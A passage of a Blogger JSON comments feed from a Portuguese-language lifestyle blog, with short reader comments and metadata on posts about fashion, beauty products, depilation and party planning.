Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10682"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7698161719467335417"},"published":{"$t":"2025-10-01T07:31:56.891-03:00"},"updated":{"$t":"2025-10-01T07:31:56.891-03:00"},"title":{"type":"text","$t":"Amei as dicas "},"content":{"type":"html","$t":"Amei as dicas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7246341316863285926\/comments\/default\/7698161719467335417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7246341316863285926\/comments\/default\/7698161719467335417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/tipos-de-saia-qual-modelo-mais-combina-com-voce.html?showComment=1759314716891#c7698161719467335417","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/09\/tipos-de-saia-qual-modelo-mais-combina-com-voce.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-7246341316863285926","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/7246341316863285926","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"1 de outubro de 2025 às 07:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1748045837904696085"},"published":{"$t":"2025-09-18T14:34:20.311-03:00"},"updated":{"$t":"2025-09-18T14:34:20.311-03:00"},"title":{"type":"text","$t":"Aonde eu acho desse creme minha filha e autista de..."},"content":{"type":"html","$t":"Aonde eu acho desse creme minha filha e autista deixou eu usar esse esse creme  tel 71988074416"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/8024909346844211625\/comments\/default\/1748045837904696085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/8024909346844211625\/comments\/default\/1748045837904696085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/01\/creme-cachos-radiantes-da-hidravigor.html?showComment=1758216860311#c1748045837904696085","title":""}],"author":[{"name":{"$t":"Deisiane"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2023\/01\/creme-cachos-radiantes-da-hidravigor.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-8024909346844211625","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/8024909346844211625","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"18 de setembro de 2025 às 14:34"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-165428539193140710"},"published":{"$t":"2025-09-03T09:53:06.196-03:00"},"updated":{"$t":"2025-09-03T09:53:06.196-03:00"},"title":{"type":"text","$t":"Ótimas dicas!! ♥ Também fiz um post semelhante, se..."},"content":{"type":"html","$t":"Ótimas dicas!! ♥ Também fiz um post semelhante, se puder, confere lá!!\u003Cbr \/\u003E\u003Cbr \/\u003Egarotastarfashion.blogspot.com.br\u003Cbr \/\u003E@garota_starfashion   no Instagram"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/9039065360364169277\/comments\/default\/165428539193140710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/9039065360364169277\/comments\/default\/165428539193140710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/tendencias-da-primavera-2025.html?showComment=1756903986196#c165428539193140710","title":""}],"author":[{"name":{"$t":"Rafa ♥"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04769362762563734989"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAv_TpBWaR2yC3DCpJd-1QD1nG9IfKT00bZNhlSMI3BAJYM_EeKsCdzHoYLGRP1LPEzp-svdTyC5SrG_aKjSo6JWwDOAvj-VVaF6SOOcCkQ16B-OuB40YlABsuot4iQ\/s113\/photo_2021-06-09_19-07-24.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/07\/tendencias-da-primavera-2025.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-9039065360364169277","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/9039065360364169277","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-230882352"},{"name":"blogger.displayTime","value":"3 de setembro de 2025 às 09:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4589728164032869123"},"published":{"$t":"2025-09-03T09:50:59.052-03:00"},"updated":{"$t":"2025-09-03T09:50:59.052-03:00"},"title":{"type":"text","$t":"Ter um travesseiro de qualidade faz toda a diferen..."},"content":{"type":"html","$t":"Ter um travesseiro de qualidade faz toda a diferença no sono, né??\u003Cbr \/\u003E\u003Cbr \/\u003Egarotastarfashion.blogspot.com.br\u003Cbr \/\u003E@garota_starfashion   no Instagram"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/1107359589899112882\/comments\/default\/4589728164032869123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/1107359589899112882\/comments\/default\/4589728164032869123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/qual-o-melhor-tipo-de-travesseiro.html?showComment=1756903859052#c4589728164032869123","title":""}],"author":[{"name":{"$t":"Rafa ♥"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04769362762563734989"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAv_TpBWaR2yC3DCpJd-1QD1nG9IfKT00bZNhlSMI3BAJYM_EeKsCdzHoYLGRP1LPEzp-svdTyC5SrG_aKjSo6JWwDOAvj-VVaF6SOOcCkQ16B-OuB40YlABsuot4iQ\/s113\/photo_2021-06-09_19-07-24.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/09\/qual-o-melhor-tipo-de-travesseiro.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-1107359589899112882","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/1107359589899112882","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-230882352"},{"name":"blogger.displayTime","value":"3 de setembro de 2025 às 09:50"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1028107199310520671"},"published":{"$t":"2025-07-16T21:56:01.513-03:00"},"updated":{"$t":"2025-07-16T21:56:01.513-03:00"},"title":{"type":"text","$t":"Oii, Rafa. Já usei o da Avon, mas tem um bom tempo..."},"content":{"type":"html","$t":"Oii, Rafa. Já usei o da Avon, mas tem um bom tempo. Uso os hidratantes do Boticário e são muito bons"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/483266050851561416\/comments\/default\/1028107199310520671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/483266050851561416\/comments\/default\/1028107199310520671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-creme-depilatorio-pros-contras-dicas.html?showComment=1752713761513#c1028107199310520671","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/483266050851561416\/comments\/default\/7340015543183494190"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-creme-depilatorio-pros-contras-dicas.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-483266050851561416","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/483266050851561416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1609611404"},{"name":"blogger.displayTime","value":"16 de julho de 2025 às 21:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7340015543183494190"},"published":{"$t":"2025-06-30T09:51:07.136-03:00"},"updated":{"$t":"2025-06-30T09:51:07.136-03:00"},"title":{"type":"text","$t":"Estou querendo testar um creme depilatório da Boti..."},"content":{"type":"html","$t":"Estou querendo testar um creme depilatório da Boticario. Você já usou?\u003Cbr \/\u003E\u003Cbr \/\u003Egarotastarfashion.blogspot.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/483266050851561416\/comments\/default\/7340015543183494190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/483266050851561416\/comments\/default\/7340015543183494190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-creme-depilatorio-pros-contras-dicas.html?showComment=1751287867136#c7340015543183494190","title":""}],"author":[{"name":{"$t":"Rafa ♥"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04769362762563734989"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAv_TpBWaR2yC3DCpJd-1QD1nG9IfKT00bZNhlSMI3BAJYM_EeKsCdzHoYLGRP1LPEzp-svdTyC5SrG_aKjSo6JWwDOAvj-VVaF6SOOcCkQ16B-OuB40YlABsuot4iQ\/s113\/photo_2021-06-09_19-07-24.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-creme-depilatorio-pros-contras-dicas.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-483266050851561416","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/483266050851561416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-230882352"},{"name":"blogger.displayTime","value":"30 de junho de 2025 às 09:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1088929293833386644"},"published":{"$t":"2025-06-19T08:26:07.516-03:00"},"updated":{"$t":"2025-06-19T08:26:07.516-03:00"},"title":{"type":"text","$t":"Ótimas dicas! Ainda faço assim, mas pretendo segui..."},"content":{"type":"html","$t":"Ótimas dicas! Ainda faço assim, mas pretendo seguir pra cera agora.\u003Cbr \/\u003Egarotastarfashion.blogspot.com.br"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/5060708259593368869\/comments\/default\/1088929293833386644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/5060708259593368869\/comments\/default\/1088929293833386644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/04\/depilacao-por-lamina-pros-contras-e-dicas.html?showComment=1750332367516#c1088929293833386644","title":""}],"author":[{"name":{"$t":"Rafa ♥"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04769362762563734989"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAv_TpBWaR2yC3DCpJd-1QD1nG9IfKT00bZNhlSMI3BAJYM_EeKsCdzHoYLGRP1LPEzp-svdTyC5SrG_aKjSo6JWwDOAvj-VVaF6SOOcCkQ16B-OuB40YlABsuot4iQ\/s113\/photo_2021-06-09_19-07-24.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2024\/04\/depilacao-por-lamina-pros-contras-e-dicas.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-5060708259593368869","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/5060708259593368869","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-230882352"},{"name":"blogger.displayTime","value":"19 de junho de 2025 às 08:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4369506049055119575"},"published":{"$t":"2025-06-02T11:35:40.820-03:00"},"updated":{"$t":"2025-06-02T11:35:40.820-03:00"},"title":{"type":"text","$t":"Eu já experimentei todos os métodos, excepto o las..."},"content":{"type":"html","$t":"Eu já experimentei todos os métodos, excepto o laser. Todos têm os seus prós e contras. Com cera é bom, o pior é ter que se esperar para crescerem um pouquinho e voltar a fazer. O melhor é que dura mais a própria depilação e os pelos vão enfraquecendo.\u003Cbr \/\u003EBoa semana"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/4807454560674263621\/comments\/default\/4369506049055119575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/4807454560674263621\/comments\/default\/4369506049055119575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-cera-pros-contras-e-dicas.html?showComment=1748874940820#c4369506049055119575","title":""}],"author":[{"name":{"$t":"Coisas de Feltro"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14368671303922557771"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6k55eWKBj7Ns8VumpQbJypk0RdM7KOh7kzNqHVWpI291aVNvMZfNCpp03tXKp0bjFZ1QRAK21yAFmiWgOgP_ZRy8lZXXPRsfx9gjxaj2wZGK-YSYGwyh7yUGkcGZDQ\/s113\/Logotipo+novo.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-cera-pros-contras-e-dicas.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-4807454560674263621","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/4807454560674263621","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1855357009"},{"name":"blogger.displayTime","value":"2 de junho de 2025 às 11:35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7030408050893346267"},"published":{"$t":"2025-05-28T19:33:47.719-03:00"},"updated":{"$t":"2025-05-28T19:33:47.719-03:00"},"title":{"type":"text","$t":"Amei as dicas,  até que acertei na última viagem....."},"content":{"type":"html","$t":"Amei as dicas,  até que acertei na última viagem... valeu! 🤩"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/6161144018439082688\/comments\/default\/7030408050893346267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/6161144018439082688\/comments\/default\/7030408050893346267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/o-que-levar-na-mala-de-viagem-para-praia.html?showComment=1748471627719#c7030408050893346267","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2025\/05\/o-que-levar-na-mala-de-viagem-para-praia.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-6161144018439082688","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/6161144018439082688","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"28 de maio de 2025 às 19:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5014032799544403645"},"published":{"$t":"2025-04-15T08:03:14.827-03:00"},"updated":{"$t":"2025-04-15T08:03:14.827-03:00"},"title":{"type":"text","$t":"Gostei muito das dicas só dica boa obgd"},"content":{"type":"html","$t":"Gostei muito das dicas só dica boa obgd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/3780077759955152063\/comments\/default\/5014032799544403645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/3780077759955152063\/comments\/default\/5014032799544403645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/como-organizar-cha-de-bebe-ou-fralda.html?showComment=1744714994827#c5014032799544403645","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2023\/11\/como-organizar-cha-de-bebe-ou-fralda.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-3780077759955152063","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/3780077759955152063","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"15 de abril de 2025 às 08:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7807500497194467635"},"published":{"$t":"2025-03-28T11:47:18.627-03:00"},"updated":{"$t":"2025-03-28T11:47:18.627-03:00"},"title":{"type":"text","$t":"Alécia boas dicas, é uma ótima oportunidade de reu..."},"content":{"type":"html","$t":"Alécia boas dicas, é uma ótima oportunidade de reunir os amigos para a nova casa, bjs."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7865754109943322245\/comments\/default\/7807500497194467635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7865754109943322245\/comments\/default\/7807500497194467635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/organizar-cha-de-casa-nova-open-house.html?showComment=1743173238627#c7807500497194467635","title":""}],"author":[{"name":{"$t":"Lucimar da Silva Moreira"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18015996195066376937"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA\/s220\/logo1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2023\/10\/organizar-cha-de-casa-nova-open-house.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-7865754109943322245","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/7865754109943322245","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1388692593"},{"name":"blogger.displayTime","value":"28 de março de 2025 às 11:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6761290497853574489"},"published":{"$t":"2024-12-07T22:10:15.082-03:00"},"updated":{"$t":"2024-12-07T22:10:15.082-03:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/357036481874881786\/comments\/default\/6761290497853574489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/357036481874881786\/comments\/default\/6761290497853574489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2021\/03\/camisa-masculina-com-botoes-opcoes-diversas.html?showComment=1733620215082#c6761290497853574489","title":""}],"author":[{"name":{"$t":"rodolfo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08698465585843071816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2021\/03\/camisa-masculina-com-botoes-opcoes-diversas.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-357036481874881786","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/357036481874881786","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-832849215"},{"name":"blogger.displayTime","value":"7 de dezembro de 2024 às 22:10"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6719604393018056739"},"published":{"$t":"2024-11-25T15:29:38.755-03:00"},"updated":{"$t":"2024-11-25T15:29:38.755-03:00"},"title":{"type":"text","$t":"Tudo muito lindo perfeito"},"content":{"type":"html","$t":"Tudo muito lindo perfeito"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/5727750156773468204\/comments\/default\/6719604393018056739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/5727750156773468204\/comments\/default\/6719604393018056739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/cha-revelacao-ursinhos-rosa-e-azul.html?showComment=1732559378755#c6719604393018056739","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2024\/11\/cha-revelacao-ursinhos-rosa-e-azul.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-5727750156773468204","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/5727750156773468204","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"25 de novembro de 2024 às 15:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6642291188011833265"},"published":{"$t":"2024-07-19T10:18:33.658-03:00"},"updated":{"$t":"2024-07-19T10:18:33.658-03:00"},"title":{"type":"text","$t":"Amei o artesanato que você está fazendo"},"content":{"type":"html","$t":"Amei o artesanato que você está fazendo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/5254780070060348520\/comments\/default\/6642291188011833265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/5254780070060348520\/comments\/default\/6642291188011833265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/10\/balneario-itapicuruba.html?showComment=1721395113658#c6642291188011833265","title":""}],"author":[{"name":{"$t":"Jessica"},"uri":{"$t":"https:\/\/duranjohn.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/10\/balneario-itapicuruba.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-5254780070060348520","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/5254780070060348520","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 10:18"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6648148186052821906"},"published":{"$t":"2024-07-19T10:17:49.673-03:00"},"updated":{"$t":"2024-07-19T10:17:49.673-03:00"},"title":{"type":"text","$t":"Amei o artesanato que você está fazendo"},"content":{"type":"html","$t":"Amei o artesanato que você está fazendo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/6838152300617312903\/comments\/default\/6648148186052821906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/6838152300617312903\/comments\/default\/6648148186052821906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/06\/convite-arrojado.html?showComment=1721395069673#c6648148186052821906","title":""}],"author":[{"name":{"$t":"Shandy"},"uri":{"$t":"https:\/\/prideapart.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/06\/convite-arrojado.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-6838152300617312903","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/6838152300617312903","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 10:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7379863908813570958"},"published":{"$t":"2024-07-19T10:16:39.862-03:00"},"updated":{"$t":"2024-07-19T10:16:39.862-03:00"},"title":{"type":"text","$t":"Eu gosto do batom vermelho escuro"},"content":{"type":"html","$t":"Eu gosto do batom vermelho escuro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7607732505552605145\/comments\/default\/7379863908813570958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7607732505552605145\/comments\/default\/7379863908813570958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/11\/batom-vinho.html?showComment=1721394999862#c7379863908813570958","title":""}],"author":[{"name":{"$t":"Jessica"},"uri":{"$t":"https:\/\/paleshade.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/11\/batom-vinho.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-7607732505552605145","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/7607732505552605145","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 